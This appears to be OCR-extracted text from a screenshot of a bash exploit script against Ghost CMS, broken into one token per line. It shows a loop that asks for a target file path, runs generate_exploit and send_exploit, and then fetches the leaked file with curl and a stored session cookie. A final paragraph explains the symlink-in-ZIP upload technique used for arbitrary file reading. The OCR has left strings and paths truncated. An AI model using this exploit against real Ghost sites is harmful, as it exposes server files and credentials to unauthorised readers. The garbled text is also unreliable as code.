
echo
"
PLEASE ENTER FULL FILE PATH WITHOUT S
continue
fi
if
[
-z
 $INPUT  
];
then
echo
"
VALUE REQUIRED
"
continue
fi
generate_exploit
 $INPUT
send_exploit
curl
-b
cookie.txt
-s
 $GHOST_URL
/content/imag
clean
done
rm
cookie.txt
The exploit uses a
symlink attack
by uploading a malicious
ZIP file containing a symbolic link to a target file. Ghost CMS
processes the uploaded ZIP file and resolves the symlink,
exposing the contents of the target file.